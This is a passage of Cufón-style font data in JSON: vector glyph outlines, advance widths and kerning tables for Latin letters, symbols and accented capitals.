100v-27,0,-37,-12,-47,-29xm104,-62v0,-41,15,-110,-22,-110v-18,0,-30,13,-35,27v5,45,-17,120,30,122v22,0,27,-18,27,-39","w":148,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4,"\/":7,".":6,",":6}},"c":{"d":"11,-98v0,-69,22,-117,90,-97v22,7,28,29,28,60r-27,5v-4,-26,-2,-42,-26,-42v-44,0,-31,63,-31,106v0,24,5,42,28,43v26,1,27,-23,30,-46r27,3v0,42,-13,70,-57,70v-58,0,-62,-45,-62,-102","w":139,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"d":{"d":"66,-199v21,0,33,12,40,24r0,-109r33,-6r0,290r-28,0r-3,-28v-8,18,-20,32,-45,32v-50,0,-53,-46,-52,-96v0,-56,0,-107,55,-107xm106,-149v-5,-13,-17,-22,-33,-22v-42,0,-25,65,-27,109v-1,22,3,39,24,39v52,0,32,-76,36,-126","w":153},"e":{"d":"11,-97v0,-58,6,-102,64,-102v58,0,64,46,63,103r-95,0v1,35,0,73,35,73v26,1,29,-16,32,-39r28,4v-4,38,-19,62,-62,62v-58,0,-65,-44,-65,-101xm106,-117v16,-55,-54,-84,-61,-23v-1,7,-1,14,-1,23r62,0","w":147,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"f":{"d":"66,-262v-28,0,-16,38,-19,67r41,0r-3,24r-38,0r0,171r-34,0r0,-171r-15,0r3,-24r12,0v0,-48,-3,-97,46,-94v14,0,25,5,31,12r-6,24v-5,-6,-11,-9,-18,-9","w":89,"k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"t":-9,"q":6,"o":9,"g":7,"f":-9,"e":9,"c":9,"\/":11,".":15,",":15}},"g":{"d":"105,-185v34,29,22,128,-42,112v-14,6,-11,37,8,35v43,-4,62,15,63,54v1,56,-31,65,-87,63v-29,-1,-46,-18,-46,-45v0,-32,11,-44,40,-48v-28,-5,-28,-62,1,-67v-43,-21,-39,-123,27,-114v9,-1,15,1,21,3v4,-15,10,-28,19,-37r21,11v-11,6,-19,21,-25,33xm75,-6v-26,-1,-44,4,-44,30v0,25,17,31,42,31v25,-1,35,-8,35,-33v0,-24,-9,-28,-33,-28xm47,-135v0,26,1,41,22,41v22,0,23,-16,23,-41v0,-25,-1,-40,-23,-40v-22,0,-22,15,-22,40","w":135,"k":{"\u00e5":7,"\u00e4":7,"\u00e3":7,"\u00e2":7,"\u00e1":7,"\u00e0":7,"g":-9,"a":7}},"h":{"d":"48,-170v17,-41,93,-40,93,23r0,147r-34,0r0,-148v0,-14,-9,-23,-23,-23v-21,1,-27,13,-36,30r0,141r-34,0r0,-284r34,-6r0,120","w":155,"k":{"\u00ff":6,"\u00fd":6,"y":6,"w":6,"v":6}},"i":{"d":"48,0r-34,0r0,-195r34,0r0,195xm48,-235r-34,0r0,-47r34,0r0,47","w":62},"j":{"d":"53,-235r-34,0r0,-47r34,0r0,47xm-18,43v28,24,37,-5,37,-39r0,-199r34,0r0,208v8,54,-37,85,-77,54","w":67},"k":{"d":"75,-107r-27,35r0,72r-34,0r0,-284r34,-6r0,178r48,-83r39,0r-39,56r44,139r-40,0","w":141,"k":{"\u00f8":6,"\u00f6":6,"\u00f5":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f0":4,"\u00eb":6,"\u00ea":6,"\u00e9":6,"\u00e8":6,"\u00e7":6,"\u00e6":6,"\u00e5":7,"\u00e4":7,"\u00e3":7,"\u00e2":7,"\u00e1":7,"\u00e0":7,"s":4,"o":6,"e":6,"d":4,"c":6,"a":7}},"l":{"d":"14,0r0,-284r34,-6r0,290r-34,0","w":62},"m":{"d":"46,-167v10,-39,78,-43,84,-1v11,-17,18,-31,42,-31v32,0,43,21,43,52r0,147r-33,0r0,-143v-1,-17,-5,-29,-22,-28v-17,1,-19,12,-28,28r0,143r-33,0r0,-148v0,-15,-8,-23,-22,-23v-51,11,-21,114,-29,171r-34,0r0,-195r29,0v0,8,4,19,3,28","w":229,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4}},"n":{"d":"84,-171v-21,1,-27,13,-36,30r0,141r-34,0r0,-195r29,0v1,9,3,17,3,28v11,-18,25,-32,52,-32v31,0,43,21,43,52r0,147r-34,0r0,-148v0,-14,-9,-23,-23,-23","w":155,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4}},"o":{"d":"11,-97v0,-59,7,-102,66,-102v59,0,67,43,67,102v0,58,-7,101,-67,101v-60,0,-66,-43,-66,-101xm109,-64v0,-46,14,-107,-32,-107v-46,0,-32,61,-32,107v0,24,6,41,32,41v26,0,32,-17,32,-41","w":154,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"p":{"d":"88,3v-19,-1,-34,-10,-40,-24r0,100r-34,0r0,-274r29,0v1,9,2,19,2,28v8,-17,21,-32,46,-32v50,-1,52,46,52,95v0,54,1,108,-55,107xm48,-46v3,10,17,23,32,22v41,-3,28,-65,28,-109v0,-21,-3,-39,-24,-39v-53,0,-32,76,-36,126","w":152,"k":{"x":9,"\/":9,".":4,",":4}},"q":{"d":"111,-170v0,-8,2,-19,5,-25r18,0r0,274r-35,0r0,-101v-8,15,-24,25,-48,25v-47,-1,-41,-55,-41,-102v0,-51,1,-101,53,-100v27,0,38,12,48,29xm43,-98v0,34,-7,75,24,75v17,0,29,-13,35,-27r0,-99v-5,-13,-15,-23,-30,-23v-34,0,-29,38,-29,74","w":148},"r":{"d":"96,-162v-73,-4,-41,98,-48,162r-34,0r0,-195r27,0v2,10,3,21,3,32v9,-18,28,-33,55,-32","w":100,"k":{"\u00ff":-6,"\u00fd":-6,"\u00f8":4,"\u00f6":4,"\u00f5":4,"\u00f4":4,"\u00f3":4,"\u00f2":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e8":4,"\u00e7":4,"\u00e6":4,"\u00b7":11,"y":-6,"w":-6,"v":-6,"t":-7,"o":4,"e":4,"c":4,"\/":15,".":22,"-":11,",":22}},"s":{"d":"14,-150v-7,-49,58,-62,90,-39v9,6,10,21,13,35r-27,5v-2,-16,-6,-23,-22,-23v-32,0,-25,44,-2,54v27,11,53,24,53,65v0,58,-65,73,-98,44v-10,-8,-13,-25,-13,-47r29,-4v0,20,4,38,24,38v22,1,28,-8,28,-28v-2,-54,-81,-37,-75,-100","w":128,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9,"\/":2,".":7,",":7}},"t":{"d":"99,-22v-14,35,-85,33,-85,-24r0,-125r-14,0r2,-24r12,0r0,-50r34,-6r0,56r49,0r-3,24r-46,0r0,121v-2,28,31,30,37,7","w":98,"k":{"t":-9,"f":-11}},"u":{"d":"69,-24v61,-5,27,-112,35,-171r34,0r0,195r-29,0r-3,-28v-9,19,-23,31,-49,31v-32,0,-42,-22,-43,-52r0,-146r34,0r0,148v-1,14,7,24,21,23","w":148},"v":{"d":"70,-53r29,-142r31,0r-48,195r-28,0r-51,-195r38,0","w":133,"k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00f0":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"s":9,"o":9,"e":9,"d":9,"c":9,"a":11,"\/":20,".":22,",":22}},"w":{"d":"81,-195r31,0r22,140r21,-140r31,0r-39,195r-27,0r-24,-144r-24,144r-31,0r-38,-195r35,0r21,140","w":189,"k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00f0":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"s":9,"o":9,"e":9,"d":9,"c":9,"a":11,"\/":20,".":22,",":22}},"x":{"d":"33,0r-30,0r42,-104r-36,-91r30,0r23,58r22,-58r28,0r-36,88r44,107r-32,0r-29,-74","w":123,"k":{"\u00f8":11,"\u00f6":11,"\u00f5":11,"\u00f4":11,"\u00f3":11,"\u00f2":11,"\u00eb":11,"\u00ea":11,"\u00e9":11,"\u00e8":11,"\u00e7":11,"\u00e6":11,"\u00e5":7,"\u00e4":7,"\u00e3":7,"\u00e2":7,"\u00e1":7,"\u00e0":7,"s":6,"q":7,"o":11,"e":11,"c":11,"a":7}},"y":{"d":"12,44v25,12,36,-17,42,-45r-51,-194r37,0r31,142r27,-142r32,0r-58,235v-6,29,-41,50,-74,33","w":133,"k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00f0":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"s":9,"o":9,"e":9,"d":9,"c":9,"a":11,"\/":20,".":22,",":22}},"z":{"d":"15,-195r90,0r0,20r-66,150r73,0r0,25r-107,0r0,-21r64,-149r-54,0r0,-25","w":116},"{":{"d":"39,-183v-3,-64,-5,-126,72,-113r0,22v-88,-20,-5,131,-77,149v38,11,34,59,32,107v-1,38,7,55,45,50r0,23v-46,4,-69,-13,-72,-56v-3,-43,20,-117,-35,-110r0,-26v32,4,36,-14,35,-46","w":122},"|":{"d":"11,-295r25,0r0,361r-25,0r0,-361","w":46},"}":{"d":"87,-124v-71,-16,18,-162,-76,-150r0,-22v44,-3,69,10,72,50v4,42,-22,116,35,109r0,26v-87,-8,29,186,-107,166r0,-23v90,19,5,-132,76,-156","w":122},"~":{"d":"58,-118v-20,0,-33,17,-47,33r0,-33v10,-11,24,-24,46,-24v35,0,52,21,85,21v23,0,34,-16,50,-33r0,33v-13,14,-26,24,-51,24v-33,0,-51,-21,-83,-21","w":202},"\u00a1":{"d":"10,79r7,-198r29,0r7,198r-43,0xm15,-203r34,0r0,47r-34,0r0,-47","w":63},"\u00a2":{"d":"130,-105v-1,36,-11,65,-44,69r0,36r-23,0r0,-36v-50,-2,-52,-49,-52,-101v-1,-52,4,-97,52,-100r0,-31r23,0r0,31v34,2,42,27,43,63r-27,4v-2,-22,-4,-40,-28,-40v-41,2,-29,63,-29,104v0,25,6,43,28,44v26,1,27,-24,30,-47","w":138},"\u00a3":{"d":"95,-110v7,26,5,63,-6,84v18,20,59,8,55,-25r19,5v13,55,-61,72,-86,35v-13,20,-77,29,-72,-12v-4,-37,49,-33,64,-15v7,-21,3,-52,-3,-72r-39,0r3,-23r28,0v-21,-44,-40,-142,36,-142v50,0,55,32,55,80r-28,4v-3,-25,0,-56,-27,-57v-23,0,-25,13,-25,36v0,32,13,54,21,79r50,0r-3,23r-42,0xm62,-23v-7,-11,-37,-22,-39,0v0,21,34,13,39,0","w":168},"\u00a5":{"d":"45,-113r0,-30r-41,-125r28,0r28,93r28,-93r25,0r-41,125r0,30r28,0r0,21r-28,0r0,33r28,0r0,21r-28,0r0,38r-27,0r0,-38r-27,0r0,-21r27,0r0,-33r-27,0r0,-21r27,0","w":115},"\u00a7":{"d":"15,-233v-4,-49,57,-61,91,-39v9,6,10,21,12,35r-27,5v-2,-16,-5,-23,-21,-23v-14,0,-23,5,-22,21v2,54,79,33,73,98v-3,26,-8,45,-28,52v43,21,35,115,-31,108v-38,-4,-55,-19,-54,-61r29,-4v0,21,6,39,25,39v22,0,28,-10,28,-29v0,-56,-76,-37,-76,-99v0,-28,12,-45,37,-48v-21,-12,-33,-24,-36,-55xm92,-131v0,-21,-6,-29,-24,-29v-18,0,-25,9,-24,29v1,19,3,31,23,31v21,0,24,-11,25,-31","w":129},"\u00a8":{"d":"40,-221r-29,0r0,-43r29,0r0,43xm99,-221r-30,0r0,-43r30,0r0,43","w":109},"\u00a9":{"d":"11,-134v0,-90,43,-138,130,-138v88,0,128,47,128,138v0,89,-43,139,-128,139v-86,0,-130,-49,-130,-139xm246,-134v0,-75,-34,-121,-105,-121v-71,0,-108,45,-108,121v0,75,35,121,108,121v72,0,105,-46,105,-121xm181,-155v-1,-26,-14,-39,-42,-38v-33,1,-45,27,-45,61v0,35,13,60,45,60v25,0,41,-13,42,-38r20,2v-2,35,-23,52,-62,52v-44,0,-66,-25,-66,-76v0,-67,63,-96,111,-66v11,7,16,22,17,41","w":279},"\u00aa":{"d":"14,-230v2,-25,8,-41,35,-41v52,0,37,56,39,102v-1,5,4,6,8,6r-2,19v-14,0,-22,-3,-24,-14v-11,25,-67,18,-59,-20v-4,-38,18,-44,53,-44v0,-16,0,-27,-15,-27v-13,0,-13,8,-14,21xm33,-179v2,25,31,17,31,-3r0,-23v-20,0,-33,6,-31,26","w":100},"\u00ab":{"d":"107,-41r-55,-64r55,-65r9,10r-40,55r40,55xm59,-41r-55,-64r55,-65r9,10r-40,55r40,55","w":119},"\u00ae":{"d":"63,-233v37,-7,77,10,50,42v-2,2,-4,2,-6,3r19,40r-17,0r-16,-36r-14,0r0,36r-16,0r0,-85xm107,-209v1,-14,-15,-11,-28,-11r0,23v13,0,30,2,28,-12xm11,-190v0,-53,29,-82,81,-82v52,0,78,27,78,82v0,56,-26,83,-78,83v-53,0,-81,-29,-81,-83xm158,-190v0,-45,-23,-70,-66,-70v-44,0,-69,25,-69,70v0,46,25,72,69,72v43,0,66,-26,66,-72","w":181},"\u00af":{"d":"137,-248r0,23r-127,0r0,-23r127,0","w":147},"\u00b0":{"d":"11,-234v0,-23,11,-38,35,-38v24,0,36,15,36,38v0,23,-13,38,-36,38v-24,0,-35,-15,-35,-38xm71,-234v0,-16,-8,-27,-25,-27v-17,0,-24,10,-24,27v0,16,7,27,24,27v17,0,25,-12,25,-27","w":92},"\u00b2":{"d":"12,-166v27,-27,62,-68,50,-122v-23,-16,-27,7,-28,35r-23,-4v1,-34,3,-58,41,-58v31,0,39,18,37,49v-1,45,-25,73,-45,99r49,0r-2,22r-79,0r0,-21","w":103},"\u00b3":{"d":"14,-271v1,-27,8,-46,38,-44v46,-9,48,65,23,82v16,4,19,17,20,38v14,53,-61,72,-81,30v-1,-5,-2,-11,-3,-17r22,-7v3,14,3,24,18,24v19,0,19,-12,20,-32v1,-22,-12,-26,-34,-24r2,-22v19,1,30,-1,28,-23v-1,-18,-1,-28,-15,-28v-14,0,-13,8,-15,25","w":105},"\u00b4":{"d":"94,-251r-64,38r-12,-14r58,-45","w":97},"\u00b5":{"d":"98,-21v-6,22,-41,34,-57,15r0,85r-27,0r0,-274r27,0r0,156v12,34,53,14,53,-14r0,-142r27,0r0,195r-21,0v-2,-7,-2,-13,-2,-21","w":135},"\u00b6":{"d":"10,24v21,14,51,7,51,-27r0,-186v-29,-1,-49,-14,-49,-39v0,-59,93,-35,152,-40r-17,31r0,288r-27,0r0,-239r-32,0r0,187v5,49,-47,66,-83,45","w":168},"\u00b7":{"d":"45,-111r-34,0r0,-46r34,0r0,46","w":55,"k":{"\u00dd":15,"\u00c5":13,"\u00c4":13,"\u00c2":13,"\u00c1":13,"\u00c0":13,"Z":13,"Y":15,"X":22,"W":15,"V":15,"T":22,"S":11,"J":41,"A":13}},"\u00b8":{"d":"54,40v0,-15,-10,-16,-26,-17r5,-25r12,0r-1,17v21,0,27,11,28,29v0,26,-38,32,-61,20r4,-10v15,8,39,5,39,-14","w":83},"\u00b9":{"d":"11,-292v17,-2,25,-12,33,-23r17,0r0,170r-26,0r0,-134v-4,4,-12,9,-21,8","w":71},"\u00ba":{"d":"12,-183v-2,-43,-6,-88,42,-88v47,0,44,42,42,88v-1,26,-13,40,-42,40v-29,0,-42,-13,-42,-40xm72,-207v0,-24,2,-43,-18,-43v-21,0,-19,18,-19,43v0,25,-3,43,19,43v20,0,18,-19,18,-43","w":107},"\u00bb":{"d":"4,-50r40,-55r-40,-55r9,-10r55,65r-55,64xm52,-50r40,-55r-40,-55r9,-10r55,65r-55,64","w":119},"\u00bc":{"d":"152,-21r46,-116r30,0r0,112r9,0r-2,22r-7,0r0,33r-26,0r0,-33r-50,0r0,-18xm202,-25r0,-65r-27,65r27,0xm52,36r103,-318r25,0r-103,318r-25,0xm16,-262v17,-2,25,-12,33,-23r17,0r0,170r-26,0r0,-134v-4,4,-12,9,-21,8","w":257},"\u00bd":{"d":"52,36r103,-318r25,0r-103,318r-25,0xm16,-262v17,-2,25,-12,33,-23r17,0r0,170r-26,0r0,-134v-4,4,-12,9,-21,8xm164,9v27,-27,62,-68,50,-122v-23,-16,-27,7,-28,35r-23,-4v1,-34,3,-58,41,-58v31,0,39,18,37,49v-1,45,-25,73,-45,99r49,0r-2,22r-79,0r0,-21","w":257},"\u00be":{"d":"152,-21r46,-116r30,0r0,112r9,0r-2,22r-7,0r0,33r-26,0r0,-33r-50,0r0,-18xm202,-25r0,-65r-27,65r27,0xm67,36r103,-318r25,0r-104,318r-24,0xm19,-241v1,-27,8,-46,38,-44v46,-9,48,65,23,82v16,4,19,17,20,38v14,53,-61,72,-81,30v-1,-5,-2,-11,-3,-17r22,-7v3,14,3,24,18,24v19,0,19,-12,20,-32v1,-22,-12,-26,-34,-24r2,-22v19,1,30,-1,28,-23v-1,-18,-1,-28,-15,-28v-14,0,-13,8,-15,25","w":257},"\u00bf":{"d":"86,-127v23,62,-45,85,-45,139v0,25,2,39,26,39v29,0,27,-31,29,-60r32,4v0,52,-10,84,-63,84v-45,0,-59,-22,-59,-67v0,-64,70,-73,52,-139r28,0xm55,-208r34,0r0,46r-34,0r0,-46","w":135},"\u00c0":{"d":"98,-64r-50,0r-11,64r-34,0r54,-268r37,0r54,268r-39,0xm51,-93r44,0r-22,-117xm47,-350r59,46r-12,13r-65,-38","w":151,"k":{"\u00ff":18,"\u00fd":18,"\u00fc":9,"\u00fb":9,"\u00fa":9,"\u00f9":9,"\u00f8":6,"\u00f6":6,"\u00f5":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f0":7,"\u00eb":6,"\u00ea":6,"\u00e9":6,"\u00e8":6,"\u00e7":6,"\u00e6":6,"\u00e5":4,"\u00e4":4,"\u00e3":4,"\u00e2":4,"\u00e1":4,"\u00e0":4,"\u00dd":22,"\u00dc":9,"\u00db":9,"\u00da":9,"\u00d9":9,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"\u00b7":9,"y":18,"w":18,"v":18,"u":9,"q":4,"o":6,"e":6,"d":7,"c":6,"a":4,"Y":22,"W":22,"V":22,"U":9,"T":26,"S":4,"Q":9,"O":9,"G":9,"C":9,"9":9,"8":9,"6":9,"0":9,"-":9,"'":24,"\"":24}},"\u00c1":{"d":"98,-64r-50,0r-11,64r-34,0r54,-268r37,0r54,268r-39,0xm51,-93r44,0r-22,-117xm121,-324r-64,38r-12,-14r58,-45","w":151,"k":{"\u00ff":18,"\u00fd":18,"\u00fc":9,"\u00fb":9,"\u00fa":9,"\u00f9":9,"\u00f8":6,"\u00f6":6,"\u00f5":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f0":7,"\u00eb":6,"\u00ea":6,"\u00e9":6,"\u00e8":6,"\u00e7":6,"\u00e6":6,"\u00e5":4,"\u00e4":4,"\u00e3":4,"\u00e2":4,"\u00e1":4,"\u00e0":4,"\u00dd":22,"\u00dc":9,"\u00db":9,"\u00da":9,"\u00d9":9,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"\u00b7":9,"y":18,"w":18,"v":18,"u":9,"q":4,"o":6,"e":6,"d":7,"c":6,"a":4,"Y":22,"W":22,"V":22,"U":9,"T":26,"S":4,"Q":9,"O":9,"G":9,"C":9,"9":9,"8":9,"6":9,"0":9,"-":9,"'":24,"\"":24}},"\u00c2":{"d":"36,-305r28,-45r23,0r28,46r-19,9r-21,-38r-21,39xm98,-64r-50,0r-11,64r-34,0r54,-268r37,0r54,268r-39,0xm51,-93r44,0r-22,-117","w":151,"k":{"\u00ff":18,"\u00fd":18,"\u00fc":9,"\u00fb":9,"\u00fa":9,"\u00f9":9,"\u00f8":6,"\u00f6":6,"\u00f5":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f0":7,"\u00eb":6,"\u00ea":6,"\u00e9":6,"\u00e8":6,"\u00e7":6,"\u00e6":6,"\u00e5":4,"\u00e4":4,"\u00e3":4,"\u00e2":4,"\u00e1":4,"\u00e0":4,"\u00dd":22,"\u00dc":9,"\u00db":9,"\u00da":9,"\u00d9":9,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"\u00b7":9,"y":18,"w":18,"v":18,"u":9,"q":4,"o":6,"e":6,"d":7,"c":6,"a":4,"Y":22,"W":22,"V":22,"U":9,"T":26,"S":4,"Q":9,"O":9,"G":9,"C":9,"9":9,"8":9,"6":9,"0":9,"-":9,"'":24,"\"":24}},"\u00c3":{"d":"100,-303v-25,1,-54,-35,-63,3r-20,-9v4,-18,14,-29,32,-30v0,0,55,39,63,-3r21,7v-4,20,-14,31,-33,32xm98,-64r-50,0r-11,64r-34,0r54,-268r37,0r54,268r-39,0xm51,-93r44,0r-22,-117","w":151},"\u00c4":{"d":"98,-64r-50,0r-11,64r-34,0r54,-268r37,0r54,268r-39,0xm51,-93r44,0r-22,-117xm61,-294r-29,0r0,-43r29,0r0,43xm120,-294r-30,0r0,-43r30,0r0,43","w":151,"k":{"\u00ff":18,"\u00fd":18,"\u00fc":9,"\u00fb":9,"\u00fa":9,"\u00f9":9,"\u00f8":6,"\u00f6":6,"\u00f5":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f0":7,"\u00eb":6,"\u00ea":6,"\u00e9":6,"\u00e8":6,"\u00e7":6,"\u00e6":6,"\u00e5":4,"\u00e4":4,"\u00e3":4,"\u00e2":4,"\u00e1":4,"\u00e0":4,"\u00dd":22,"\u00dc":9,"\u00db":9,"\u00da":9,"\u00d9":9,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"\u00b7":9,"y":18,"w":18,"v":18,"u":9,"q":4,"o":6,"e":6,"d":7,"c":6,"a":4,"Y":22,"W":22,"V":22,"U":9,"T":26,"S":4,"Q":9,"O":9,"G":9,"C":9,"9":9,"8":9,"6":9,"0":9,"-":9,"'":24,"\"":24}},"\u00c5":{"d":"111,-304v0,21,-11,31,-35,31v-24,0,-36,-10,-36,-31v0,-20,12,-31,36,-31v24,0,35,11,35,31xm97,-304v0,-12,-7,-19,-21,-19v-14,0,-22,7,-22,19v0,12,8,18,22,18v14,0,21,-6,21,-18xm98,-64r-50,0r-11,64r-34,0r54,-268r37,0r54,268r-39,0xm51,-93r44,0r-22,-117","w":151,"k":{"\u00ff":18,"\u00fd":18,"\u00fc":9,"\u00fb":9,"\u00fa":9,"\u00f9":9,"\u00f8":6,"\u00f6":6,"\u00f5":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f0":7,"\u00eb":6,"\u00ea":6,"\u00e9":6,"\u00e8":6,"\u00e7":6,"\u00e6":6,"\u00e5":4,"\u00e4":4,"\u00e3":4,"\u00e2":4,"\u00e1":4,"\u00e0":4,"\u00dd":22,"\u00dc":9,"\u00db":9,"\u00da":9,"\u00d9":9,"\u00d8":9,"\u00d6":9,"\u00d5":9,"\u00d4":9,"\u00d3":9,"\u00d2":9,"\u00c7":9,"\u00b7":9,"y":18,"w":18,"v":18,"u":9,"q":4,"o":6,"e":6,"d":7,"c":6,"a":4,"Y":22,"W":22,"V":22,"U":9,"T":26,"S":4,"Q":9,"O":9,"G":9,"C":9,"9":9,"8":9,"6":9,"0":9,"-":9,"'":24,"\"":24}},"\u00c6":{"d":"51,-68r-9,68r-37,0r47,-268r135,0r0,28r-62,0r0,84r51,0r-2,29r-49,0r0,100r63,0r0,27r-97,0r0,-68r-40,0xm55,-97r36,0r0,-143r-15,0","w":193},"\u00c7":{"d":"93,40v0,-14,-10,-16,-26,-17r4,-19v-64,-3,-60,-69,-60,-138v0,-74,-3,-139,71,-139v63,0,69,35,69,94r-35,4v-3,-37,4,-73,-34,-70v-44,4,-34,62,-34,111v0,48,-10,107,34,110v38,3,31,-34,33,-70r36,3v-3,55,-7,99,-68,96r-1,10v21,0,29,10,29,29v0,25,-40,33,-62,20r5,-10v16,8,39,4,39,-14","w":159,"k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"\u00c8":{"d":"117,-268r0,28r-67,0r0,84r57,0r-3,29r-54,0r0,100r69,0r0,27r-105,0r0,-268r103,0xm34,-350r59,46r-12,13r-65,-38","w":127},"\u00c9":{"d":"117,-268r0,28r-67,0r0,84r57,0r-3,29r-54,0r0,100r69,0r0,27r-105,0r0,-268r103,0xm109,-324r-64,38r-12,-14r58,-45","w":127},"\u00ca":{"d":"24,-305r27,-45r24,0r28,46r-19,9r-21,-38r-22,39xm117,-268r0,28r-67,0r0,84r57,0r-3,29r-54,0r0,100r69,0r0,27r-105,0r0,-268r103,0","w":127},"\u00cb":{"d":"117,-268r0,28r-67,0r0,84r57,0r-3,29r-54,0r0,100r69,0r0,27r-105,0r0,-268r103,0xm48,-294r-29,0r0,-43r29,0r0,43xm107,-294r-30,0r0,-43r30,0r0,43","w":127},"\u00cc":{"d":"50,-268r0,268r-36,0r0,-268r36,0xm4,-350r59,46r-12,13r-65,-38","w":64},"\u00cd":{"d":"50,-268r0,268r-36,0r0,-268r36,0xm79,-324r-64,38r-12,-14r58,-45","w":64},"\u00ce":{"d":"-6,-305r27,-45r23,0r28,46r-18,9r-22,-38r-21,39xm50,-268r0,268r-36,0r0,-268r36,0","w":64},"\u00cf":{"d":"50,-268r0,268r-36,0r0,-268r36,0xm18,-294r-29,0r0,-43r29,0r0,43xm77,-294r-30,0r0,-43r30,0r0,43","w":64},"\u00d0":{"d":"158,-134v0,77,0,139,-81,134r-63,0r0,-127r-13,0r0,-29r13,0r0,-112r61,0v79,-4,83,57,83,134xm122,-134v2,-65,3,-118,-72,-107r0,85r43,0r-3,29r-40,0r0,97r28,0v51,0,43,-53,44,-104","k":{"\u00dd":11,"\u00c5":11,"\u00c4":11,"\u00c2":11,"\u00c1":11,"\u00c0":11,"Y":11,"W":11,"V":11,"J":11,"A":11,"\/":13,".":6,",":6}},"\u00d1":{"d":"138,-335v-6,45,-55,29,-82,16v-9,1,-11,10,-14,19r-20,-9v4,-18,14,-29,32,-30v26,0,55,39,63,-3xm14,-268r37,0r65,186r0,-186r31,0r0,268r-37,0r-66,-185r0,185r-30,0r0,-268","w":160},"\u00d2":{"d":"11,-134v0,-75,-1,-139,75,-139v75,0,72,64,72,139v0,76,3,139,-72,139v-76,0,-75,-64,-75,-139xm120,-83v0,-62,20,-155,-34,-162v-46,4,-38,60,-38,111v0,50,-9,110,38,110v30,0,34,-27,34,-59xm56,-350r59,46r-12,13r-65,-38","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"\u00d3":{"d":"11,-134v0,-75,-1,-139,75,-139v75,0,72,64,72,139v0,76,3,139,-72,139v-76,0,-75,-64,-75,-139xm120,-83v0,-62,20,-155,-34,-162v-46,4,-38,60,-38,111v0,50,-9,110,38,110v30,0,34,-27,34,-59xm130,-324r-64,38r-12,-14r58,-45","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"\u00d4":{"d":"45,-305r28,-45r23,0r28,46r-19,9r-21,-38r-21,39xm11,-134v0,-75,-1,-139,75,-139v75,0,72,64,72,139v0,76,3,139,-72,139v-76,0,-75,-64,-75,-139xm120,-83v0,-62,20,-155,-34,-162v-46,4,-38,60,-38,111v0,50,-9,110,38,110v30,0,34,-27,34,-59","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"\u00d5":{"d":"109,-303v-25,1,-54,-35,-63,3r-20,-9v4,-18,14,-29,32,-30v0,0,55,39,63,-3r21,7v-4,20,-14,31,-33,32xm11,-134v0,-75,-1,-139,75,-139v75,0,72,64,72,139v0,76,3,139,-72,139v-76,0,-75,-64,-75,-139xm120,-83v0,-62,20,-155,-34,-162v-46,4,-38,60,-38,111v0,50,-9,110,38,110v30,0,34,-27,34,-59","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"\u00d6":{"d":"11,-134v0,-75,-1,-139,75,-139v75,0,72,64,72,139v0,76,3,139,-72,139v-76,0,-75,-64,-75,-139xm120,-83v0,-62,20,-155,-34,-162v-46,4,-38,60,-38,111v0,50,-9,110,38,110v30,0,34,-27,34,-59xm70,-2